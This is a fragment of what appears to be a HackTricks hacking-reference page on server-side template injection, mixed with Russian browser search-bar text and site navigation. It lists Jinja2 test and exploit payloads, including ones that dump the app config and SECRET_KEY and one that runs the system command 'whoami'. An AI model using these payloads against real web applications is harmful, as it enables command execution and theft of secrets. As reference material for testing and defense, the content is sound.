 HackTricks Cloud Twitch Youtube Twitter
Поиск по странице
7777777 2 из 3
Точное совпадение
{{os.system('whoami')}}
{{os.system('whoami')}}
More information
Jinja2 (Python)
Official website
Jinja2 is a full featured template engine for Python. It has full unicode support, an optional integrated sandboxed
execution environment, widely used and BSD licensed.
{{7*7}} = Error
${7*7} = ${7*7}
{{foobar}} Nothing
{{4*4}}[[5*5]]
{{7*'7'}} = 7777777
{{config}}
{{config.items()}}
{{settings.SECRET_KEY}}
{{settings}}
<div data-gb-custom-block data-tag="debug"></div>
{% debug %}
Edit on GitHub
ON THIS PAGE
What is server-side template i...
Constructing a server-side te...
Detect
Identify
Exploit
Tools
Tplmap
Exploits
Generic
Java
FreeMarker (Java)
Velocity (Java)
Thymeleaf (Java)
Spring Framework (Java)
Spring View Manipulation (J...
Pebble (Java)
Jinjava (Java)
Hubspot - HuBL (Java)
Expression Language - EL (J...
Groovy (Java)